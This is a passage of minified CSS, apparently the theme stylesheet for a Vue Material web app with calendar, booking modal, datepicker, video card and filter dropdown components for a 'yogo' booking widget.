.md-empty-state-icon.md-icon-font{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.md-field.md-theme-default:after{background-color:rgba(0,0,0,.42)}.md-field.md-theme-default:before{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-field.md-theme-default .md-count,.md-field.md-theme-default .md-helper-text,.md-field.md-theme-default label{color:rgba(0,0,0,.54)}.md-field.md-theme-default .md-input::-webkit-input-placeholder,.md-field.md-theme-default .md-textarea::-webkit-input-placeholder{color:rgba(0,0,0,.54)}.md-field.md-theme-default.md-focused .md-input,.md-field.md-theme-default.md-focused .md-textarea,.md-field.md-theme-default.md-has-value .md-input,.md-field.md-theme-default.md-has-value .md-textarea{-webkit-text-fill-color:rgba(0,0,0,.87)}.md-field.md-theme-default.md-has-textarea:not(.md-autogrow):after{border-color:rgba(0,0,0,.42)}.md-field.md-theme-default.md-has-textarea:not(.md-autogrow):before{border-color:#12169c;border-color:var(--md-theme-default-primary,#12169c)}.md-field.md-theme-default.md-disabled:after{background-image:linear-gradient(90deg,rgba(0,0,0,.38) 0,rgba(0,0,0,.38) 33%,transparent 0)}.md-field.md-theme-default.md-disabled .md-input,.md-field.md-theme-default.md-disabled .md-textarea,.md-field.md-theme-default.md-disabled label{color:rgba(0,0,0,.42)}.md-field.md-theme-default>.md-icon:after{background-color:#fafafa;background-color:var(--md-theme-default-background-variant,#fafafa)}.md-field.md-theme-default.md-invalid:after{background-color:#ff1744;background-color:var(--md-theme-default-fieldvariant,#ff1744)}.md-field.md-theme-default.md-invalid.md-has-textarea:not(.md-autogrow):before{border-color:#ff1744;border-color:var(--md-theme-default-fieldvariant,#ff1744)}.md-field.md-theme-default.md-invalid .md-error,.md-field.md-theme-default.md-invalid label{color:#ff1744;color:var(--md-theme-default-fieldvariant,#ff1744)}.md-field.md-theme-default.md-invalid .md-date-icon,.md-field.md-theme-default.md-invalid .md-date-icon svg{color:#ff1744;color:var(--md-theme-default-fieldvariant,#ff1744);fill:#ff1744;fill:var(--md-theme-default-fieldvariant,#ff1744)}.md-field.md-theme-default.md-focused .md-input,.md-field.md-theme-default.md-focused .md-textarea,.md-field.md-theme-default.md-highlight .md-input,.md-field.md-theme-default.md-highlight .md-textarea{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-field.md-theme-default.md-focused>.md-icon,.md-field.md-theme-default.md-highlight>.md-icon{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c);fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-field.md-theme-default.md-focused label{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-field.md-theme-default.md-disabled .md-icon svg{fill:rgba(0,0,0,.26);fill:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-icon.md-theme-default.md-icon-image svg{fill:rgba(0,0,0,.54);fill:var(--md-theme-default-icon-on-background,rgba(0,0,0,.54))}.md-icon.md-theme-default.md-icon-image svg.md-primary{fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-icon.md-theme-default.md-icon-image svg.md-accent{fill:#12169c;fill:var(--md-theme-default-accent-on-background,#12169c)}.md-icon.md-theme-default.md-icon-font{color:rgba(0,0,0,.54);color:var(--md-theme-default-icon-on-background,rgba(0,0,0,.54))}.md-icon.md-theme-default.md-icon-font.md-primary{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-icon.md-theme-default.md-icon-font.md-accent{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.md-list.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-list.md-theme-default.md-double-line .md-list-item-text :nth-child(2),.md-list.md-theme-default.md-triple-line .md-list-item-text :nth-child(3){color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent-on-background,rgba(0,0,0,.54))}.md-list.md-theme-default .md-highlight .md-list-item-container{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-list.md-theme-default .md-list-item-container{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-list.md-theme-default .md-list-item-container:not(.md-list-item-default):not([disabled]):hover{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12));color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-list.md-theme-default [disabled]{color:rgba(0,0,0,.26);color:var(--md-theme-default-disabled-on-background,rgba(0,0,0,.26))}.md-list.md-theme-default .md-selected .md-list-item-content,.md-list.md-theme-default .router-link-exact-active .md-list-item-content{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-list.md-theme-default .md-list-item-expand.md-active{border-color:rgba(0,0,0,.12);border-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-menu-item.md-theme-default.md-primary .md-list-item-button,.md-menu-item.md-theme-default.md-primary .md-list-item-link,.md-menu-item.md-theme-default.md-primary .md-list-item-router{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-menu-item.md-theme-default.md-accent .md-list-item-button,.md-menu-item.md-theme-default.md-accent .md-list-item-link,.md-menu-item.md-theme-default.md-accent .md-list-item-router{color:#12169c;color:var(--md-theme-default-accent-on-background,#12169c)}.md-progress-bar.md-theme-default.md-indeterminate,.md-progress-bar.md-theme-default.md-query{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-primary-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-indeterminate .md-progress-bar-fill:after,.md-progress-bar.md-theme-default.md-indeterminate .md-progress-bar-track:after,.md-progress-bar.md-theme-default.md-query .md-progress-bar-fill:after,.md-progress-bar.md-theme-default.md-query .md-progress-bar-track:after{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-progress-bar.md-theme-default.md-indeterminate.md-accent,.md-progress-bar.md-theme-default.md-query.md-accent{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-indeterminate.md-accent .md-progress-bar-fill:after,.md-progress-bar.md-theme-default.md-indeterminate.md-accent .md-progress-bar-track:after,.md-progress-bar.md-theme-default.md-query.md-accent .md-progress-bar-fill:after,.md-progress-bar.md-theme-default.md-query.md-accent .md-progress-bar-track:after{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-progress-bar.md-theme-default.md-determinate{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-primary-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-determinate .md-progress-bar-fill{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-progress-bar.md-theme-default.md-determinate.md-accent{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-determinate.md-accent .md-progress-bar-fill{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-progress-bar.md-theme-default.md-buffer .md-progress-bar-fill{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-progress-bar.md-theme-default.md-buffer .md-progress-bar-track{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-primary-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-buffer .md-progress-bar-buffer{border-color:rgba(18,22,156,.38);border-color:var(--md-theme-default-primary-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-fill{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-track{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.38))}.md-progress-bar.md-theme-default.md-buffer.md-accent .md-progress-bar-buffer{border-color:rgba(18,22,156,.38);border-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.38))}.md-progress-spinner.md-theme-default .md-progress-spinner-circle{stroke:#12169c;stroke:var(--md-theme-default-primary,#12169c)}.md-progress-spinner.md-theme-default.md-accent .md-progress-spinner-circle{stroke:#12169c;stroke:var(--md-theme-default-accent,#12169c)}.md-radio.md-theme-default.md-checked .md-radio-container{border-color:#12169c;border-color:var(--md-theme-default-accent,#12169c)}.md-radio.md-theme-default.md-checked .md-radio-container:after{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-radio.md-theme-default.md-checked .md-ripple{color:#12169c;color:var(--md-theme-default-accent,#12169c)}.md-radio.md-theme-default.md-checked.md-primary .md-radio-container{border-color:#12169c;border-color:var(--md-theme-default-primary,#12169c)}.md-radio.md-theme-default.md-checked.md-primary .md-radio-container:after{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-radio.md-theme-default.md-checked.md-primary .md-ripple{color:#12169c;color:var(--md-theme-default-primary,#12169c)}.md-radio.md-theme-default .md-radio-container{border-color:rgba(0,0,0,.54)}.md-radio.md-theme-default.md-disabled.md-checked .md-radio-container,.md-radio.md-theme-default.md-disabled .md-radio-container{border-color:rgba(0,0,0,.26)}.md-radio.md-theme-default.md-disabled.md-checked .md-radio-container:after{background-color:rgba(0,0,0,.26)}.md-snackbar.md-theme-default{color:#fff;color:var(--md-theme-default-text-primary-on-text-primary,#fff);background-color:#323232}.md-steppers.md-theme-default{background-color:#fff;background-color:var(--md-theme-default-background,#fff);color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-steppers.md-theme-default .md-stepper-icon:after,.md-steppers.md-theme-default .md-stepper-icon:before,.md-steppers.md-theme-default .md-stepper-number:after,.md-steppers.md-theme-default .md-stepper-number:before,.md-steppers.md-theme-default .md-stepper:after,.md-steppers.md-theme-default .md-stepper:before{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-steppers.md-theme-default .md-stepper-number{background-color:rgba(0,0,0,.38);background-color:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38));color:#fff;color:var(--md-theme-default-text-primary-on-text-hint,#fff)}.md-steppers.md-theme-default .md-stepper-number svg{color:#fff;color:var(--md-theme-default-text-primary-on-text-hint,#fff);fill:#fff;fill:var(--md-theme-default-text-primary-on-text-hint,#fff)}.md-steppers.md-theme-default .md-stepper-header .md-button-content{color:rgba(0,0,0,.38);color:var(--md-theme-default-text-hint-on-background,rgba(0,0,0,.38))}.md-steppers.md-theme-default .md-stepper-header .md-button-content:after,.md-steppers.md-theme-default .md-stepper-header .md-button-content:before{background-color:rgba(0,0,0,.12);background-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-steppers.md-theme-default .md-stepper-header.md-active .md-button-content,.md-steppers.md-theme-default .md-stepper-header.md-done .md-button-content{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-steppers.md-theme-default .md-stepper-header.md-active .md-stepper-number,.md-steppers.md-theme-default .md-stepper-header.md-done .md-stepper-number{background-color:#12169c;background-color:var(--md-theme-default-primary-on-background,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-steppers.md-theme-default .md-stepper-header.md-active .md-stepper-number svg,.md-steppers.md-theme-default .md-stepper-header.md-done .md-stepper-number svg{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff);fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-steppers.md-theme-default .md-stepper-header.md-error .md-button-content{color:#ff1744;color:var(--md-theme-default-steppervariant,#ff1744)}.md-steppers.md-theme-default .md-stepper-header.md-error .md-icon svg{color:#ff1744;color:var(--md-theme-default-steppervariant,#ff1744);fill:#ff1744;fill:var(--md-theme-default-steppervariant,#ff1744)}.md-subheader.md-theme-default{color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent-on-background,rgba(0,0,0,.54))}.md-subheader.md-theme-default.md-primary{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-switch.md-theme-default.md-checked .md-switch-container{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.38))}.md-switch.md-theme-default.md-checked .md-switch-thumb{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-switch.md-theme-default.md-checked .md-ripple{color:#12169c;color:var(--md-theme-default-accent,#12169c)}.md-switch.md-theme-default.md-checked.md-primary .md-switch-container{background-color:rgba(18,22,156,.38);background-color:var(--md-theme-default-primary-on-,rgba(18,22,156,.38))}.md-switch.md-theme-default.md-checked.md-primary .md-switch-thumb{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-switch.md-theme-default.md-checked.md-primary .md-ripple{color:#12169c;color:var(--md-theme-default-primary,#12169c)}.md-switch.md-theme-default .md-switch-container{background-color:rgba(0,0,0,.38)}.md-switch.md-theme-default .md-switch-thumb{background-color:#f5f5f5;background-color:var(--md-theme-default-switchvariant,#f5f5f5)}.md-switch.md-theme-default.md-disabled .md-switch-container{background-color:rgba(0,0,0,.12)}.md-switch.md-theme-default.md-disabled .md-switch-thumb{background-color:#bdbdbd;background-color:var(--md-theme-default-switchvariant,#bdbdbd)}.md-table.md-theme-default .md-table-alternate-header,.md-table.md-theme-default .md-table-content{background-color:#fff;background-color:var(--md-theme-default-background,#fff)}.md-table.md-theme-default .md-table-alternate-header .md-table-toolbar{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87));background-color:rgba(18,22,156,.2);background-color:var(--md-theme-default-accent-on-,rgba(18,22,156,.2))}.md-table.md-theme-default .md-table-row:hover:not(.md-header-row) .md-table-cell{background-color:rgba(0,0,0,.08);background-color:var(--md-theme-default-highlight-on-background,rgba(0,0,0,.08))}.md-table.md-theme-default .md-table-row.md-selected,.md-table.md-theme-default .md-table-row.md-selected-single{background-color:#f5f5f5;background-color:var(--md-theme-default-rowvariant,#f5f5f5)}.md-table.md-theme-default .md-table-row.md-selected-single.md-primary,.md-table.md-theme-default .md-table-row.md-selected.md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary-on-background,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-ripple,.md-table.md-theme-default .md-table-row.md-selected.md-primary .md-ripple{color:#fff}.md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-checkbox-container,.md-table.md-theme-default .md-table-row.md-selected.md-primary .md-checkbox-container{background-color:#fff;border-color:#fff}.md-table.md-theme-default .md-table-row.md-selected-single.md-primary .md-checkbox-container:after,.md-table.md-theme-default .md-table-row.md-selected.md-primary .md-checkbox-container:after{border-color:#12169c;border-color:var(--md-theme-default-primary,#12169c)}.md-table.md-theme-default .md-table-row.md-selected-single.md-accent,.md-table.md-theme-default .md-table-row.md-selected.md-accent{background-color:#12169c;background-color:var(--md-theme-default-accent-on-background,#12169c);color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-ripple,.md-table.md-theme-default .md-table-row.md-selected.md-accent .md-ripple{color:#fff}.md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-checkbox-container,.md-table.md-theme-default .md-table-row.md-selected.md-accent .md-checkbox-container{background-color:#fff;border-color:#fff}.md-table.md-theme-default .md-table-row.md-selected-single.md-accent .md-checkbox-container:after,.md-table.md-theme-default .md-table-row.md-selected.md-accent .md-checkbox-container:after{border-color:#12169c;border-color:var(--md-theme-default-accent,#12169c)}.md-table.md-theme-default .md-table-row td{border-top-color:rgba(0,0,0,.12);border-top-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-table.md-theme-default .md-table-head{color:rgba(0,0,0,.54);color:var(--md-theme-default-text-accent-on-background,rgba(0,0,0,.54))}.md-table.md-theme-default .md-table-fixed-header-active{border-bottom-color:rgba(0,0,0,.12);border-bottom-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-table.md-theme-default .md-sortable.md-sorted,.md-table.md-theme-default .md-sortable:hover{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-table.md-theme-default .md-sortable.md-sorted svg,.md-table.md-theme-default .md-sortable:hover svg{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87));fill:rgba(0,0,0,.87);fill:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-table.md-theme-default .md-table-pagination{border-top-color:rgba(0,0,0,.12);border-top-color:var(--md-theme-default-divider-on-background,rgba(0,0,0,.12))}.md-tabs.md-theme-default .md-tabs-navigation{background-color:#fff;background-color:var(--md-theme-default-background-on-background,#fff)}.md-tabs.md-theme-default .md-tabs-navigation .md-button{color:rgba(0,0,0,.7);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.7))}.md-tabs.md-theme-default .md-tabs-navigation .md-button[disabled]{color:rgba(0,0,0,.38);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.38))}.md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon{color:rgba(0,0,0,.7);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.7))}.md-tabs.md-theme-default .md-tabs-navigation .md-button .md-icon svg{fill:rgba(0,0,0,.7);fill:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.7))}.md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active,.md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon{color:#12169c;color:var(--md-theme-default-primary-on-background,#12169c)}.md-tabs.md-theme-default .md-tabs-navigation .md-button.md-active .md-icon svg{fill:#12169c;fill:var(--md-theme-default-primary-on-background,#12169c)}.md-tabs.md-theme-default.md-primary .md-tabs-navigation,.md-tabs.md-theme-default .md-tabs-indicator{background-color:#12169c;background-color:var(--md-theme-default-primary-on-background,#12169c)}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button{color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button[disabled]{color:hsla(0,0%,100%,.38);color:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.38))}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon{color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button .md-icon svg{fill:hsla(0,0%,100%,.7);fill:var(--md-theme-default-text-primary-on-primary,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active,.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-tabs.md-theme-default.md-primary .md-tabs-navigation .md-button.md-active .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-tabs.md-theme-default.md-primary .md-tabs-indicator{background-color:#fff;background-color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-tabs.md-theme-default.md-accent .md-tabs-navigation{background-color:#12169c;background-color:var(--md-theme-default-accent-on-background,#12169c)}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button{color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button[disabled]{color:hsla(0,0%,100%,.38);color:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.38))}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon{color:hsla(0,0%,100%,.7);color:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button .md-icon svg{fill:hsla(0,0%,100%,.7);fill:var(--md-theme-default-text-primary-on-accent,hsla(0,0%,100%,.7))}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active,.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-tabs.md-theme-default.md-accent .md-tabs-navigation .md-button.md-active .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-tabs.md-theme-default.md-accent .md-tabs-indicator{background-color:#fff;background-color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-toolbar.md-theme-default{background-color:#f5f5f5;background-color:var(--md-theme-default-toolbarvariant,#f5f5f5)}.md-toolbar.md-theme-default,.md-toolbar.md-theme-default .md-icon{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background-variant,rgba(0,0,0,.87))}.md-toolbar.md-theme-default .md-icon svg{fill:rgba(0,0,0,.87);fill:var(--md-theme-default-text-primary-on-background-variant,rgba(0,0,0,.87))}.md-toolbar.md-theme-default .md-display-1,.md-toolbar.md-theme-default .md-display-2,.md-toolbar.md-theme-default .md-title{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background-variant,rgba(0,0,0,.87))}.md-toolbar.md-theme-default.md-primary{background-color:#12169c;background-color:var(--md-theme-default-primary,#12169c)}.md-toolbar.md-theme-default.md-primary,.md-toolbar.md-theme-default.md-primary .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-toolbar.md-theme-default.md-primary .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-primary,#fff)}.md-toolbar.md-theme-default.md-primary .md-button:not([disabled]):not(.md-raised),.md-toolbar.md-theme-default.md-primary .md-display-1,.md-toolbar.md-theme-default.md-primary .md-display-2,.md-toolbar.md-theme-default.md-primary .md-title{color:#fff;color:var(--md-theme-default-text-primary-on-primary,#fff)}.md-toolbar.md-theme-default.md-accent{background-color:#12169c;background-color:var(--md-theme-default-accent,#12169c)}.md-toolbar.md-theme-default.md-accent,.md-toolbar.md-theme-default.md-accent .md-icon{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-toolbar.md-theme-default.md-accent .md-icon svg{fill:#fff;fill:var(--md-theme-default-text-primary-on-accent,#fff)}.md-toolbar.md-theme-default.md-accent .md-button:not([disabled]):not(.md-raised),.md-toolbar.md-theme-default.md-accent .md-display-1,.md-toolbar.md-theme-default.md-accent .md-display-2,.md-toolbar.md-theme-default.md-accent .md-title{color:#fff;color:var(--md-theme-default-text-primary-on-accent,#fff)}.md-toolbar.md-theme-default.md-transparent{background-color:transparent}.md-toolbar.md-theme-default.md-transparent,.md-toolbar.md-theme-default.md-transparent .md-icon{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-toolbar.md-theme-default.md-transparent .md-icon svg{fill:rgba(0,0,0,.87);fill:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-toolbar.md-theme-default.md-transparent .md-display-1,.md-toolbar.md-theme-default.md-transparent .md-display-2,.md-toolbar.md-theme-default.md-transparent .md-title{color:rgba(0,0,0,.87);color:var(--md-theme-default-text-primary-on-background,rgba(0,0,0,.87))}.md-tooltip.md-theme-default{color:#fff;color:var(--md-theme-default-text-primary-on-tooltip,#fff);background-color:rgba(97,97,97,.9);background-color:var(--md-theme-default-tooltip-on-background,rgba(97,97,97,.9))}.yogo-calendar-full .class-items{flex-direction:row}.yogo-calendar-full .class-items .events-group{width:14.2857142857%}.before-today{display:block}.calendar:not(.yogo-calendar-full) .before-today{display:none}.text-content[data-v-f8e5562c]{max-height:310px;overflow:hidden;transition:max-height .5s ease}.text-content.expanded[data-v-f8e5562c]{max-height:none}.text-content.collapsed[data-v-f8e5562c]{max-height:310px}.yogo-btn-readmore[data-v-f8e5562c]{text-decoration:underline}.flex__1-3--margin{object-fit:contain}.flex__1-3--margin img{width:100%;height:100%}.yogo-modal-backdrop{position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);display:flex;justify-content:center;align-items:flex-start;overflow:scroll;-webkit-overflow-scrolling:touch}.yogo-modal{background:#fff;margin:20px;width:95%;border-radius:3px;max-width:700px;overflow-x:auto;display:flex;flex-direction:column}@media (min-width:768px){.yogo-modal{margin:40px}}.yogo-btn-close{border:none;font-size:20px;padding:30px;cursor:pointer;background:transparent}.yogo-btn-close:focus{outline:none}.yogo-modal-fade-enter,.yogo-modal-fade-leave-active{opacity:0}.yogo-modal-fade-enter-active,.yogo-modal-fade-leave-active{transition:opacity .3s ease}select[data-v-6a686a36]{display:block;font-size:16px;color:#000;line-height:1.3;padding:10px 20px;width:100%;max-width:100%;box-sizing:border-box;margin:0;border:1px solid #000;border-radius:3px;font-family:inherit;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("[data-uri]");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:20px auto,100%;transition:border-color .3s ease}select[data-v-6a686a36]::-ms-expand{display:none}select[data-v-6a686a36]:hover{border-color:#ccc}select[data-v-6a686a36]:focus{border-color:#aaa;box-shadow:0 0 1px 3px rgba(59,153,252,.7);box-shadow:0 0 0 3px -moz-mac-focusring;color:#222;outline:none}select option[data-v-6a686a36]{font-weight:400}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar{border:none;width:100%!important;font-weight:700}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar header{height:auto;border:none;background:none;z-index:auto;position:static;left:0;top:0}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .highlighted{background:transparent;position:relative}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .highlighted:after{position:absolute;content:"";bottom:-2px;left:50%;transform:translate(-50%,-50%);width:7px;height:7px;border-radius:50%;background:#2563eb}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .selected{background:#ccc}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell{font-size:12px;border:2px solid transparent;border-radius:5px;line-height:3}@media screen and (min-width:768px){.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell{line-height:2.3;font-size:16px}}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell:hover{border:2px solid #2563eb}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell.selected:hover{color:#2563eb;background:#dceafe}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover{border:2px solid transparent}.datepicker-container[data-v-40348b53] .vdp-datepicker__calendar .selected.highlighted{color:#fff;background:#2563eb;border:2px solid transparent}@media screen and (min-width:1368px){.yogo-modal-content[data-v-40348b53]{overflow:initial}}.book-time[data-v-40348b53]{position:relative;margin-right:5px;margin-left:5px;margin-bottom:10px;border-radius:5px;padding:8px;font-weight:600;background:#dbeafe;color:#2563eb;border:2px solid transparent}.book-time[data-v-40348b53]:hover{border:2px solid #2563eb}.selected-time[data-v-40348b53]{background-color:#2563eb;color:#fff}.date-format[data-v-40348b53]{width:100%;text-align:center;font-weight:700;margin-bottom:15px}.yogo-video-card .yogo-video-thumb-container{position:relative}.yogo-video-card .yogo-video-thumb{background-size:cover;background-position:50%;width:100%;height:0;cursor:pointer}.yogo-video-card .yogo-video-duration{background:rgba(0,0,0,.5);position:absolute;bottom:15px;right:15px;color:#fff;padding:3px 5px;border-radius:2px;font-size:.8em;line-height:1.2}.yogo-video-card .yogo-video-description-more-switch{display:block;text-align:right}.svg-icon svg{width:100%;height:100%}.searchbar[data-v-1cb7c27f]::-webkit-input-placeholder{font-size:1rem}.searchbar[data-v-1cb7c27f]::-moz-placeholder{font-size:1rem}.searchbar[data-v-1cb7c27f]:-ms-input-placeholder{font-size:1rem}.searchbar[data-v-1cb7c27f]:-moz-placeholder{font-size:1rem}.yogo-filter-dropdown[data-v-025a3f85]{user-select:none;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.yogo-filter-dropdown svg[data-v-025a3f85]{transition:.3s ease}.yogo-filter-dropdown-inner[data-v-025a3f85]{max-height:360px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.yogo-filter-dropdown.open svg[data-v-025a3f85]{transition:.3s ease;transform:rotate(180deg)}.yogo-filter-dropdown.open .yogo-filter-dropdown-inner[data-v-025a3f85]{display:block!important}.yogo-filter-value[data-v-025a3f85]{user-select:none;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.yogo-filter-value.selected[data-v-5da715c8],.yogo-filter-value.selected[data-v-025a3f85]{border-color:rgba(255,116,119,.5);background:rgba(255,116,119,.1)}.yogo-main-category[data-v-707bc792]{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color .2s 